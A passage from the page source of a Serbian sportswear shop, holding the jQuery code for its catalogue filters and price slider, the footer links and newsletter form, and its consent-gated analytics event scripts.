                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
